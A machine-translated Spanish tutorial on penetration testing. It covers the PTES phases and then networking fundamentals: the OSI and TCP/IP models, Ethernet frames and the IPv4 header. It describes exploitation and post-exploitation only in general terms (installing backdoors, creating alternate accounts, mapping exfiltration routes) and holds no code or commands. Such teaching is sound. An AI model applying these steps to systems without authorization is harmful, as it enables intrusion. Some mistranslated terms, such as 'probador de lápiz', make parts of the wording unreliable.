Prueba de penetración de Python - Guía rápida
La prueba de penetración o prueba de penetración puede definirse como un intento de evaluar la seguridad de una infraestructura de TI mediante la simulación de un ciberataque contra el sistema informático para aprovechar las vulnerabilidades.
¿Cuál es la diferencia entre el escaneo de vulnerabilidades y las pruebas de penetración? El escaneo de vulnerabilidades simplemente identifica las vulnerabilidades observadas y las pruebas de penetración, como se dijo anteriormente, es un intento de explotar las vulnerabilidades. Las pruebas de penetración ayudan a determinar si es posible un acceso no autorizado o cualquier otra actividad maliciosa en el sistema.
Podemos realizar pruebas de penetración para servidores, aplicaciones web, redes inalámbricas, dispositivos móviles y cualquier otro punto potencial de exposición utilizando tecnologías manuales o automatizadas. Debido a las pruebas de penetración, si explotamos cualquier tipo de vulnerabilidad, la misma debe ser remitida a TI y al administrador del sistema de red para llegar a una conclusión estratégica.
Importancia de la prueba de penetración (pluma)
En esta sección, aprenderemos sobre la importancia de las pruebas de penetración. Considere los siguientes puntos para conocer el significado:
Seguridad de la organización
La importancia de las pruebas de penetración se puede entender desde el punto de que brindan seguridad a la organización con una evaluación detallada de la seguridad de esa organización.
Proteger la confidencialidad de la organización
Con la ayuda de las pruebas de penetración, podemos detectar amenazas potenciales antes de enfrentar cualquier daño y proteger la confidencialidad de esa organización.
Implementación de políticas de seguridad
Las pruebas de penetración pueden garantizarnos la implementación de la política de seguridad en una organización.
Gestionar la eficiencia de la red
Con la ayuda de las pruebas de penetración, se puede administrar la eficiencia de la red. Puede examinar la seguridad de dispositivos como firewalls, enrutadores, etc.
Garantizar la seguridad de la organización
Supongamos que si queremos implementar algún cambio en el diseño de la red o actualizar el software, hardware, etc., las pruebas de penetración garantizan la seguridad de la organización frente a cualquier tipo de vulnerabilidad.
¿Quién es un buen probador de lápiz?
Los probadores de penetración son profesionales del software que ayudan a las organizaciones a fortalecer sus defensas contra los ciberataques identificando vulnerabilidades. Un probador de penetración puede utilizar técnicas manuales o herramientas automatizadas para realizar pruebas.
Consideremos ahora las siguientes características importantes de un buen probador de penetración:
Conocimiento de redes y desarrollo de aplicaciones.
Un buen pentester debe tener conocimientos de desarrollo de aplicaciones, administración de bases de datos y redes porque se espera que se ocupe de los ajustes de configuración y de la codificación.
Pensador excepcional
Pentester debe ser un pensador sobresaliente y no dudará en aplicar diferentes herramientas y metodologías en una tarea en particular para obtener el mejor resultado.
Conocimiento del procedimiento
Un buen pentester debe tener el conocimiento para establecer el alcance de cada prueba de penetración como sus objetivos, limitaciones y la justificación de los procedimientos.
Tecnología actualizada
Un pentester debe estar actualizado en sus habilidades tecnológicas porque puede haber cualquier cambio en la tecnología en cualquier momento.
Hábil en la elaboración de informes
Después de implementar con éxito las pruebas de penetración, un probador de lápiz debe mencionar todos los hallazgos y riesgos potenciales en el informe final. Por lo tanto, debe tener buenas habilidades para hacer informes.
Apasionado de la ciberseguridad
Una persona apasionada puede lograr el éxito en la vida. Del mismo modo, si una persona es un apasionado de los valores cibernéticos, puede convertirse en un buen probador de la pluma.
Alcance de la prueba de penetración
Ahora aprenderemos sobre el alcance de las pruebas de penetración. Los siguientes dos tipos de pruebas pueden definir el alcance de las pruebas de penetración:
Ensayos no destructivos (NDT)
Las pruebas no destructivas no exponen al sistema a ningún tipo de riesgo. NDT se utiliza para encontrar defectos, antes de que se vuelvan peligrosos, sin dañar el sistema, el objeto, etc. Mientras realiza las pruebas de penetración, NDT realiza las siguientes acciones:
Escaneo de sistemas remotos
Esta prueba escanea e identifica el sistema remoto en busca de posibles vulnerabilidades.
Verificación
Después de encontrar vulnerabilidades, también realiza la verificación de todo lo que encuentra.
Utilización adecuada del sistema remoto
En NDT, un probador de lápiz utilizaría correctamente el sistema remoto. Esto ayuda a evitar interrupciones.
Note - Por otro lado, mientras se realiza la prueba de penetración, NDT no realiza Denial-of-Service (DoS) attack.
Pruebas destructivas
Las pruebas destructivas pueden poner en riesgo el sistema. Es más caro y requiere más habilidades que las pruebas no destructivas. Mientras se realizan las pruebas de penetración, las pruebas destructivas realizan las siguientes acciones:
Denial-of-Service (DoS) attack - Las pruebas destructivas realizan un ataque DoS.
Buffer overflow attack - También realiza un ataque de desbordamiento de búfer que puede provocar el bloqueo del sistema.
¿Qué instalar para la práctica de pruebas de penetración?
Las técnicas y herramientas de prueba de penetración solo deben ejecutarse en entornos de su propiedad o en los que tenga permiso para ejecutar estas herramientas. Nunca debemos practicar estas técnicas en entornos en los que no estamos autorizados a hacerlo porque las pruebas de penetración sin permiso son ilegales.
Podemos practicar las pruebas de penetración instalando una suite de virtualización, ya sea VMware Player( www.vmware.com/products/player ) oOracle VirtualBox -
www.oracle.com/technetwork/server-storage/virtualbox/downloads/index.html
También podemos crear máquinas virtuales (VM) a partir de la versión actual de:
Kali Linux ( www.kali.org/downloads/ )
Marco de prueba web Samurai (http://samurai.inguardians.com/)
Metasploitable ( www.offensivesecurity.com/metasploit-unleashed/Requirements )
En los últimos tiempos, tanto las organizaciones gubernamentales como privadas han tomado la seguridad cibernética como una prioridad estratégica. Los ciberdelincuentes a menudo han convertido a las organizaciones gubernamentales y privadas en sus objetivos fáciles mediante el uso de diferentes vectores de ataque. Desafortunadamente, debido a la falta de políticas eficientes, estándares y complejidad del sistema de información, los ciberdelincuentes tienen una gran cantidad de objetivos y están teniendo éxito en la explotación del sistema y también en el robo de información.
Las pruebas de penetración son una estrategia que se puede utilizar para mitigar los riesgos de ciberataques. El éxito de las pruebas de penetración depende de una metodología de evaluación eficiente y coherente.
Contamos con una variedad de metodologías de evaluación relacionadas con las pruebas de penetración. El beneficio de utilizar una metodología es que permite a los evaluadores evaluar un entorno de forma coherente. A continuación se presentan algunas metodologías importantes:
Manual de metodología de pruebas de seguridad de código abierto (OSSTMM)
Proyecto de seguridad de aplicaciones web abiertas (OWASP)
Instituto Nacional de Estándares y Tecnología (NIST)
Estándar de ejecución de pruebas de penetración (PTES)
¿Qué es PTES?
PTES, estándar de ejecución de pruebas de penetración, como su nombre lo indica, es una metodología de evaluación para las pruebas de penetración. Cubre todo lo relacionado con una prueba de penetración. Tenemos una serie de pautas técnicas, dentro de PTES, relacionadas con los diferentes entornos que puede encontrar un evaluador. Esta es la mayor ventaja del uso de PTES por parte de nuevos evaluadores porque las directrices técnicas tienen sugerencias para abordar y evaluar el entorno dentro de las herramientas estándar de la industria.
En la siguiente sección, conoceremos las diferentes fases de PTES.
Siete fases de PTES
El estándar de ejecución de pruebas de penetración (PTES) consta de siete fases. Estas fases cubren todo lo relacionado con una prueba de penetración, desde la comunicación inicial y el razonamiento detrás de un pentest, hasta las fases de recopilación de inteligencia y modelado de amenazas en las que los evaluadores trabajan detrás de escena. Esto conduce a una mejor comprensión de la organización probada, a través de la investigación de vulnerabilidades, explotación y post explotación. Aquí, la experiencia técnica en seguridad de los evaluadores se combina de manera crítica con la comprensión comercial del compromiso y, finalmente, con los informes, que capturan todo el proceso, de una manera que tiene sentido para el cliente y le brinda el mayor valor.
Aprenderemos sobre las siete fases de PTES en nuestras secciones posteriores:
Fase de interacciones previas al compromiso
Esta es la primera y muy importante fase de PTES. El objetivo principal de esta fase es explicar las herramientas y técnicas disponibles, que ayudan en un paso previo al compromiso exitoso de una prueba de penetración. Cualquier error al implementar esta fase puede tener un impacto significativo en el resto de la evaluación. Esta fase comprende lo siguiente:
Solicitud de evaluación
La primera parte con la que comienza esta fase es la creación de una solicitud de evaluación por parte de la organización. UNRequest for Proposal (RFP) Se proporciona a los evaluadores un documento con los detalles sobre el medio ambiente, el tipo de evaluación requerida y las expectativas de la organización.
Ofertas
Ahora, basado en el RFP documento, múltiples firmas de tasación o Corporaciones de Responsabilidad Limitada (LLC) individuales presentarán una oferta y la parte cuya oferta coincide con el trabajo solicitado, el precio y algunos otros parámetros específicos ganará.
Firma de la carta de compromiso (EL)
Ahora, la organización y el partido que ganó la licitación firmarán un contrato de Carta de Compromiso (EL). La carta tendrá elstatement of work (SOW) y el producto final.
Reunión de alcance
Una vez que se firma el EL, se puede comenzar a ajustar el alcance. Estas reuniones ayudan a una organización y al partido a ajustar un ámbito particular. El objetivo principal de la reunión de alcance es discutir qué se probará.
Manejo de la fluencia del alcance
La variación del alcance es algo en lo que el cliente puede intentar agregar o extender el nivel de trabajo prometido para obtener más de lo que prometió pagar. Es por eso que las modificaciones al alcance original deben considerarse cuidadosamente debido al tiempo y los recursos. También debe completarse de alguna forma documentada, como correo electrónico, documento firmado o carta autorizada, etc.
Cuestionarios
Durante las comunicaciones iniciales con el cliente, hay varias preguntas que el cliente tendrá que responder para una estimación adecuada del alcance del compromiso. Estas preguntas están diseñadas para proporcionar una mejor comprensión de lo que el cliente busca obtener de la prueba de penetración; por qué el cliente busca que se realice una prueba de penetración en su entorno; y si quieren o no que se realicen ciertos tipos de pruebas durante la prueba de penetración.
Manera de realizar la prueba
La última parte de la fase previa al compromiso es decidir el procedimiento para realizar la prueba. Hay varias estrategias de prueba como White Box, Black Box, Gray Box, pruebas de doble ciego para elegir.
A continuación se muestran algunos ejemplos de evaluaciones que pueden solicitarse:
- Prueba de penetración de la red
- Prueba de penetración de aplicaciones web
- Prueba de penetración de la red inalámbrica
- Prueba de penetración física
- Ingeniería social
- Phishing
- Protocolo de voz sobre Internet (VOIP)
- Red interna
- Red externa
Fase de recopilación de inteligencia
La recopilación de inteligencia, la segunda fase de PTES, es donde realizamos el levantamiento preliminar contra un objetivo para recopilar la mayor cantidad de información posible para ser utilizada al penetrar en el objetivo durante las fases de evaluación de vulnerabilidad y explotación. Ayuda a las organizaciones a determinar la exposición externa por parte del equipo de evaluación. Podemos dividir la recopilación de información en los siguientes tres niveles:
Recopilación de información de nivel 1
Las herramientas automatizadas pueden obtener este nivel de información casi en su totalidad. El esfuerzo de recopilación de información de nivel 1 debe ser apropiado para cumplir con el requisito de cumplimiento.
Recopilación de información de nivel 2
Este nivel de información se puede obtener mediante el uso de herramientas automatizadas del nivel 1 junto con algunos análisis manuales. Este nivel necesita una buena comprensión del negocio, incluida información como la ubicación física, la relación comercial, el organigrama, etc. El esfuerzo de recopilación de información del nivel 2 debe ser apropiado para cumplir con el requisito de cumplimiento junto con otras necesidades, como la estrategia de seguridad a largo plazo, adquirir fabricantes más pequeños, etc.
Recopilación de información de nivel 3
Este nivel de recopilación de información se utiliza en la prueba de penetración más avanzada. Toda la información del nivel 1 y del nivel 2, junto con muchos análisis manuales, es necesaria para la recopilación de información del nivel 3.
Fase de modelado de amenazas
Esta es la tercera fase de PTES. Se requiere un enfoque de modelado de amenazas para la correcta ejecución de las pruebas de penetración. El modelado de amenazas se puede utilizar como parte de una prueba de penetración o se puede enfrentar en función de varios factores. En caso de que utilicemos el modelado de amenazas como parte de la prueba de penetración, la información recopilada en la segunda fase se revertiría a la primera.
Los siguientes pasos constituyen la fase de modelado de amenazas:
Reúna la información necesaria y relevante.
Necesidad de identificar y categorizar activos primarios y secundarios.
Necesidad de identificar y categorizar amenazas y comunidades de amenazas.
Necesidad de mapear comunidades de amenazas contra activos primarios y secundarios.
Agentes y comunidades de amenazas
La siguiente tabla enumera las comunidades y agentes de amenazas relevantes junto con su ubicación en la organización:
| Ubicación | Interno | Externo |
|---|---|---|
| Threat agents/communities | Empleados | Compañeros de negocio |
| Personas de gestión | Contratistas | |
| Administradores (red, sistema) | Competidores | |
| Ingenieros | Proveedores | |
| Técnicos | Estados nacionales | |
| Comunidad general de usuarios | Hackers |
Al realizar la evaluación del modelado de amenazas, debemos recordar que la ubicación de las amenazas puede ser interna. Solo se necesita un correo electrónico de phishing o un empleado molesto que mantiene en juego la seguridad de la organización mediante la transmisión de credenciales.
Fase de análisis de vulnerabilidad
Esta es la cuarta fase de PTES en la que el evaluador identificará los objetivos factibles para realizar más pruebas. En las tres primeras fases de PTES, solo se han extraído los detalles sobre la organización y el evaluador no ha tocado ningún recurso para la prueba. Es la fase de PTES que consume más tiempo.
Las siguientes etapas constituyen el análisis de vulnerabilidad:
Prueba de vulnerabilidad
Puede definirse como el proceso de descubrimiento de fallas tales como configuraciones incorrectas y diseños de aplicaciones inseguros en los sistemas y aplicaciones de host y servicios. El evaluador debe analizar adecuadamente las pruebas y el resultado deseado antes de realizar un análisis de vulnerabilidad. Las pruebas de vulnerabilidad pueden ser de los siguientes tipos:
- Prueba activa
- Prueba pasiva
Discutiremos los dos tipos en detalle en las secciones siguientes.
Prueba activa
Implica la interacción directa con el componente que se está probando para detectar vulnerabilidades de seguridad. Los componentes pueden estar en un nivel bajo, como la pila TCP en un dispositivo de red, o en un nivel alto, como la interfaz basada en web. Las pruebas activas se pueden realizar de las dos formas siguientes:
Prueba activa automatizada
Utiliza el software para interactuar con un objetivo, examinar las respuestas y determinar, basándose en estas respuestas, si existe una vulnerabilidad en el componente o no. La importancia de las pruebas activas automatizadas en comparación con las pruebas activas manuales se puede deducir del hecho de que si hay miles de puertos TCP en un sistema y necesitamos conectarlos todos manualmente para realizar las pruebas, llevaría una cantidad de tiempo considerable. Sin embargo, hacerlo con herramientas automatizadas puede reducir mucho tiempo y mano de obra. El escaneo de vulnerabilidades de red, el escaneo de puertos, la captura de pancartas, el escaneo de aplicaciones web se pueden realizar con la ayuda de herramientas de prueba activas automatizadas.
Prueba activa manual
Las pruebas efectivas manuales son más efectivas en comparación con las pruebas activas automatizadas. El margen de error siempre existe con procesos o tecnología automatizados. Es por eso que siempre se recomienda ejecutar conexiones directas manuales a cada protocolo o servicio disponible en un sistema de destino para validar el resultado de las pruebas automatizadas.
Prueba pasiva
Las pruebas pasivas no implican una interacción directa con el componente. Se puede implementar con la ayuda de las siguientes dos técnicas:
Análisis de metadatos
Esta técnica implica mirar los datos que describen el archivo en lugar de los datos del archivo en sí. Por ejemplo, el archivo de MS Word tiene los metadatos en términos de su nombre de autor, nombre de la empresa, fecha y hora en que el documento se modificó y guardó por última vez. Habría un problema de seguridad si un atacante puede obtener acceso pasivo a los metadatos.
Monitoreo de tráfico
Puede definirse como la técnica para conectarse a una red interna y capturar datos para análisis fuera de línea. Se utiliza principalmente para capturar la“leaking of data” en una red conmutada.
Validación
Después de las pruebas de vulnerabilidad, la validación de los hallazgos es muy necesaria. Se puede hacer con la ayuda de las siguientes técnicas:
Correlación entre herramientas
Si un evaluador está realizando pruebas de vulnerabilidad con múltiples herramientas automatizadas, para validar los hallazgos, es muy necesario tener una correlación entre estas herramientas. Los hallazgos pueden complicarse si no existe tal tipo de correlación entre herramientas. Puede desglosarse en correlación específica de elementos y correlación categórica de elementos.
Validación específica del protocolo
La validación también se puede realizar con la ayuda de protocolos. Se pueden usar VPN, Citrix, DNS, Web, servidor de correo para validar los hallazgos.
Investigación
Después de encontrar y validar la vulnerabilidad en un sistema, es esencial determinar la precisión de la identificación del problema e investigar la potencial explotación de la vulnerabilidad dentro del alcance de la prueba de penetración. La investigación se puede realizar de forma pública o privada. Al realizar una investigación pública, la base de datos de vulnerabilidades y los avisos de proveedores se pueden utilizar para verificar la precisión de un problema informado. Por otro lado, mientras se realiza una investigación privada, se puede configurar un entorno de réplica y se pueden aplicar técnicas como fuzzing o configuraciones de prueba para verificar la precisión de un problema informado.
Fase de explotación
Esta es la quinta fase de PTES. Esta fase se centra en obtener acceso al sistema o recurso evitando las restricciones de seguridad. En esta fase, todo el trabajo realizado por las fases anteriores conduce a acceder al sistema. Hay algunos términos comunes que se utilizan a continuación para obtener acceso al sistema:
- Popped
- Shelled
- Cracked
- Exploited
El sistema de inicio de sesión, en fase de explotación, se puede realizar con la ayuda de código, exploit remoto, creación de exploit, evitando el antivirus o puede ser tan simple como iniciar sesión mediante credenciales débiles. Después de obtener el acceso, es decir, después de identificar el punto de entrada principal, el evaluador debe concentrarse en identificar los activos objetivo de alto valor. Si la fase de análisis de vulnerabilidades se completó correctamente, se debería haber cumplido una lista de objetivos de alto valor. En última instancia, el vector de ataque debe tener en cuenta la probabilidad de éxito y el mayor impacto en la organización.
Fase posterior a la explotación
Esta es la sexta fase de PTES. Un evaluador realiza las siguientes actividades en esta fase:
Análisis de infraestructura
En esta fase se realiza el análisis de toda la infraestructura utilizada durante las pruebas de penetración. Por ejemplo, el análisis de la red o la configuración de la red se puede realizar con la ayuda de interfaces, enrutamiento, servidores DNS, entradas DNS en caché, servidores proxy, etc.
Expoliación
Puede definirse como la obtención de información de hosts específicos. Esta información es relevante para los objetivos definidos en la fase de preevaluación. Esta información se puede obtener de programas instalados, servidores específicos como servidores de bases de datos, impresoras, etc. en el sistema.
Exfiltración de datos
Bajo esta actividad, se requiere que el evaluador realice un mapeo y prueba de todas las posibles rutas de exfiltración para que se pueda realizar la medición de la fuerza del control, es decir, detectar y bloquear información sensible de la organización.
Creando persistencia
Esta actividad incluye la instalación de puertas traseras que requieren autenticación, reinicio de puertas traseras cuando sea necesario y la creación de cuentas alternativas con contraseñas complejas.
Limpiar
Como sugiere el nombre, este proceso cubre los requisitos para limpiar el sistema una vez que se completa la prueba de penetración. Esta actividad incluye el retorno a los valores originales de la configuración del sistema, los parámetros de configuración de la aplicación y la eliminación de todas las puertas traseras instaladas y las cuentas de usuario creadas.
Reportando
Esta es la fase final y más importante de PTES. Aquí, el cliente paga sobre la base del informe final después de completar la prueba de penetración. Básicamente, el informe es un espejo de los hallazgos realizados por el evaluador sobre el sistema. Las siguientes son las partes esenciales de un buen informe:
Resumen Ejecutivo
Este es un informe que le comunica al lector los objetivos específicos de la prueba de penetración y los resultados de alto nivel del ejercicio de prueba. La audiencia destinataria puede ser un miembro del consejo asesor de la suite principal.
Historia
El informe debe contener una historia, que explique lo que se hizo durante el compromiso, los hallazgos o debilidades de seguridad reales y los controles positivos que la organización ha establecido.
Prueba de concepto / informe técnico
La prueba de concepto o informe técnico debe consistir en los detalles técnicos de la prueba y todos los aspectos / componentes acordados como indicadores clave de éxito dentro del ejercicio previo al compromiso. La sección del informe técnico describirá en detalle el alcance, la información, la ruta del ataque, el impacto y las sugerencias de corrección de la prueba.
Siempre hemos escuchado que para realizar pruebas de penetración, un pentester debe conocer los conceptos básicos de redes como direcciones IP, subredes con clase, subredes sin clases, puertos y redes de transmisión. La primera razón es que las actividades como qué hosts están activos en el alcance aprobado y qué servicios, puertos y características tienen abiertos y receptivos determinarán qué tipo de actividades realizará un evaluador en las pruebas de penetración. El entorno sigue cambiando y los sistemas a menudo se reasignan. Por lo tanto, es muy posible que las viejas vulnerabilidades vuelvan a aparecer y, sin el buen conocimiento de escanear una red, puede suceder que los escaneos iniciales tengan que rehacerse. En las secciones siguientes, analizaremos los conceptos básicos de la comunicación en red.
Modelo de referencia
El modelo de referencia ofrece un medio de estandarización, que es aceptable en todo el mundo, ya que las personas que utilizan la red informática se encuentran en un amplio rango físico y sus dispositivos de red pueden tener una arquitectura heterogénea. Para proporcionar comunicación entre dispositivos heterogéneos, necesitamos un modelo estandarizado, es decir, un modelo de referencia, que nos proporcione una forma de comunicación de estos dispositivos.
Disponemos de dos modelos de referencia como son el modelo OSI y el modelo de referencia TCP / IP. Sin embargo, el modelo OSI es hipotético, pero el TCP / IP es un modelo práctico.
Modelo OSI
La interfaz de sistema abierto fue diseñada por la organización internacional de estandarización (ISO) y, por lo tanto, también se la conoce como el modelo ISO-OSI.
El modelo OSI consta de siete capas, como se muestra en el siguiente diagrama. Cada capa tiene una función específica, sin embargo, cada capa proporciona servicios a la capa superior.

Capa fisica
La capa física es responsable de las siguientes actividades:
Activar, mantener y desactivar la conexión física.
Definición de voltajes y velocidades de datos necesarios para la transmisión.
Conversión de bits digitales en señal eléctrica.
Decidir si la conexión es simple, semidúplex o dúplex completo.
Capa de enlace de datos
La capa de enlace de datos realiza las siguientes funciones:
Realiza sincronización y control de errores para la información que se va a transmitir a través del enlace físico.
Habilita la detección de errores y agrega bits de detección de errores a los datos que se van a transmitir.
Capa de red
La capa de red realiza las siguientes funciones:
Para enrutar las señales a través de varios canales hasta el otro extremo.
Actuar como controlador de red al decidir qué ruta deben tomar los datos.
Dividir los mensajes salientes en paquetes y ensamblar los paquetes entrantes en mensajes para niveles más altos.
Capa de transporte
La capa de transporte realiza las siguientes funciones:
Decide si la transmisión de datos debe realizarse en rutas paralelas o en una ruta única.
Realiza multiplexación, dividiendo los datos.
Divide los grupos de datos en unidades más pequeñas para que la capa de red los maneje de manera más eficiente.
La capa de transporte garantiza la transmisión de datos de un extremo a otro.
Capa de sesión
La capa de sesión realiza las siguientes funciones:
Administra los mensajes y sincroniza las conversaciones entre dos aplicaciones diferentes.
Controla el inicio y cierre de sesión, la identificación del usuario, la facturación y la gestión de sesiones.
Capa de presentación
La capa de presentación realiza las siguientes funciones:
Esta capa asegura que la información se entregue de tal forma que el sistema receptor la entienda y la utilice.
Capa de aplicación
La capa de aplicación realiza las siguientes funciones:
Proporciona diferentes servicios como la manipulación de información de varias formas, retransferir los archivos de información, distribuir los resultados, etc.
Las funciones como LOGIN o verificación de contraseña también las realiza la capa de aplicación.
Modelo TCP / IP
El modelo de Protocolo de control de transmisión y Protocolo de Internet (TCP / IP) es un modelo práctico y se utiliza en Internet.
El modelo TCP / IP combina las dos capas (capa física y de enlace de datos) en una capa: capa de host a red. El siguiente diagrama muestra las distintas capas del modelo TCP / IP:

Capa de aplicación
Esta capa es la misma que la del modelo OSI y realiza las siguientes funciones:
Proporciona diferentes servicios como la manipulación de información de varias formas, retransferir los archivos de información, distribuir los resultados, etc.
La capa de aplicación también realiza funciones como LOGIN o verificación de contraseña.
A continuación se muestran los diferentes protocolos utilizados en la capa de aplicación:
- TELNET
- FTP
- SMTP
- DN
- HTTP
- NNTP
Capa de transporte
Realiza las mismas funciones que la capa de transporte en el modelo OSI. Considere los siguientes puntos importantes relacionados con la capa de transporte:
Utiliza el protocolo TCP y UDP para la transmisión de un extremo a otro.
TCP es un protocolo confiable y orientado a la conexión.
TCP también maneja el control de flujo.
El UDP no es confiable y un protocolo sin conexión no realiza control de flujo.
En esta capa se emplean los protocolos TCP / IP y UDP.
Capa de Internet
La función de esta capa es permitir que el host inserte paquetes en la red y luego los haga viajar de forma independiente al destino. Sin embargo, el orden de recepción del paquete puede ser diferente de la secuencia en que se enviaron.
El Protocolo de Internet (IP) se emplea en la capa de Internet.
Capa de host a red
Ésta es la capa más baja del modelo TCP / IP. El host tiene que conectarse a la red utilizando algún protocolo, de modo que pueda enviar paquetes IP a través de él. Este protocolo varía de un host a otro y de una red a otra.
Los diferentes protocolos utilizados en esta capa son:
- ARPANET
- SATNET
- LAN
- Paquete de radio
Arquitectura útil
A continuación se muestran algunas arquitecturas útiles que se utilizan en la comunicación de red:
La arquitectura de la trama de Ethernet
Un ingeniero llamado Robert Metcalfe inventó por primera vez la red Ethernet, definida según el estándar IEEE 802.3, en 1973. Se utilizó por primera vez para interconectar y enviar datos entre la estación de trabajo y la impresora. Más del 80% de las LAN utilizan el estándar Ethernet por su velocidad, menor costo y facilidad de instalación. Por otro lado, si hablamos de marco, los datos viajan de un host a otro en el camino. Una trama está constituida por varios componentes como dirección MAC, encabezado IP, delimitador de inicio y fin, etc.
La trama de Ethernet comienza con Preámbulo y SFD. El encabezado de Ethernet contiene la dirección MAC de origen y de destino, después de lo cual está presente la carga útil de la trama. El último campo es CRC, que se utiliza para detectar el error. La estructura básica de la trama de Ethernet se define en el estándar IEEE 802.3, que se explica a continuación:
El formato de trama de Ethernet (IEEE 802.3)
El paquete Ethernet transporta una trama Ethernet como su carga útil. A continuación se muestra una representación gráfica de la trama de Ethernet junto con la descripción de cada campo:
| Nombre del campo | Preámbulo | SFD (delimitador de inicio de fotograma) | MAC de destino | MAC de origen | Tipo | Datos | CRC |
|---|---|---|---|---|---|---|---|
| Tamaño (en bytes) | 7 | 1 | 6 | 6 | 2 | 46-1500 | 4 |
Preámbulo
Una trama de Ethernet está precedida por un preámbulo, de 7 bytes de tamaño, que informa al sistema de recepción que se está iniciando una trama y permite que tanto el emisor como el receptor establezcan sincronización de bits.
SFD (delimitador de inicio de fotograma)
Este es un campo de 1 byte que se utiliza para indicar que el campo de dirección MAC de destino comienza con el siguiente byte. A veces, el campo SFD se considera parte del preámbulo. Es por eso que el preámbulo se considera 8 bytes en muchos lugares.
Destination MAC - Este es un campo de 6 bytes en el que tenemos la dirección del sistema receptor.
Source MAC - Este es un campo de 6 bytes en el que tenemos la dirección del sistema de envío.
Type- Define el tipo de protocolo dentro del marco. Por ejemplo, IPv4 o IPv6. Su tamaño es de 2 bytes.
Data- Esto también se llama Payload y los datos reales se insertan aquí. Su longitud debe estar entre 46 y 1500 bytes. Si la longitud es inferior a 46 bytes, se agregan ceros de relleno para cumplir con la longitud mínima posible, es decir, 46.
CRC (Cyclic Redundancy Check) - Este es un campo de 4 bytes que contiene CRC de 32 bits, que permite la detección de datos corruptos.
Formato de trama Ethernet extendida (trama Ethernet II)
A continuación se muestra una representación gráfica de la trama Ethernet extendida con la que podemos obtener una carga útil superior a 1500 bytes:
| Nombre del campo | MAC de destino | MAC de origen | Tipo | DSAP | SSAP | Ctrl | Datos | CRC |
|---|---|---|---|---|---|---|---|---|
| Tamaño (en bytes) | 6 | 6 | 2 | 1 | 1 | 1 | > 46 | 4 |
La descripción de los campos, que son diferentes de la trama Ethernet IEEE 802.3, es la siguiente:
DSAP (punto de acceso al servicio de destino)
DSAP es un campo de 1 byte de longitud que representa las direcciones lógicas de la entidad de capa de red destinada a recibir el mensaje.
SSAP (punto de acceso al servicio de origen)
SSAP es un campo de 1 byte que representa la dirección lógica de la entidad de capa de red que ha creado el mensaje.
Ctrl
Este es un campo de control de 1 byte.
La arquitectura de paquetes IP
El Protocolo de Internet es uno de los principales protocolos del conjunto de protocolos TCP / IP. Este protocolo funciona en la capa de red del modelo OSI y en la capa de Internet del modelo TCP / IP. Por lo tanto, este protocolo tiene la responsabilidad de identificar hosts en función de sus direcciones lógicas y de enrutar datos entre ellos a través de la red subyacente. IP proporciona un mecanismo para identificar hosts de forma única mediante un esquema de direccionamiento IP. IP utiliza la entrega de mejor esfuerzo, es decir, no garantiza que los paquetes se entreguen al host de destino, pero hará todo lo posible para llegar al destino.
En las secciones siguientes, aprenderemos sobre las dos versiones diferentes de IP.
IPv4
Esta es la versión 4 del Protocolo de Internet, que utiliza una dirección lógica de 32 bits. A continuación se muestra el diagrama del encabezado IPv4 junto con la descripción de los campos:

Versión
Ésta es la versión del Protocolo de Internet utilizada; por ejemplo, IPv4.
DIH
Longitud del encabezado de Internet; longitud de todo el encabezado IP.
DSCP
Punto de código de servicios diferenciados; este es el tipo de servicio.
ECN
Notificación de congestión explícita; lleva información sobre la congestión observada en la ruta.
Largo total
La longitud de todo el paquete IP (incluido el encabezado IP y la carga útil IP).
Identificación
Si el paquete IP se fragmenta durante la transmisión, todos los fragmentos contienen el mismo número de identificación.
Banderas
Según lo requieran los recursos de la red, si el paquete IP es demasiado grande para manejarlo, estos 'indicadores' indican si se pueden fragmentar o no. En esta bandera de 3 bits, el MSB siempre se establece en '0'.
Desplazamiento de fragmento
Este desplazamiento indica la posición exacta del fragmento en el paquete IP original.
Tiempo para vivir
Para evitar bucles en la red, cada paquete se envía con algún valor TTL establecido, que le dice a la red cuántos enrutadores (saltos) puede cruzar este paquete. En cada salto, su valor se reduce en uno y cuando el valor llega a cero, el paquete se descarta.
Protocolo
Le dice a la capa de red en el host de destino, a qué Protocolo pertenece este paquete, es decir, el Protocolo de siguiente nivel. Por ejemplo, el número de protocolo de ICMP es 1, TCP es 6 y UDP es 17.
Suma de comprobación del encabezado
Este campo se usa para mantener el valor de la suma de comprobación de todo el encabezado, que luego se usa para verificar si el paquete se recibió sin errores.
Dirección de la fuente
Dirección de 32 bits del remitente (o fuente) del paquete.
Dirección de destino
Dirección de 32 bits del receptor (o destino) del paquete.
Opciones
Este es un campo opcional, que se utiliza si el valor de DIH es mayor que 5. Estas opciones pueden contener valores para opciones como Seguridad, Ruta de registro, Marca de tiempo, etc.
Si desea estudiar IPv4 en detalle, consulte este enlace: www.tutorialspoint.com/ipv4/index.htm
IPv6
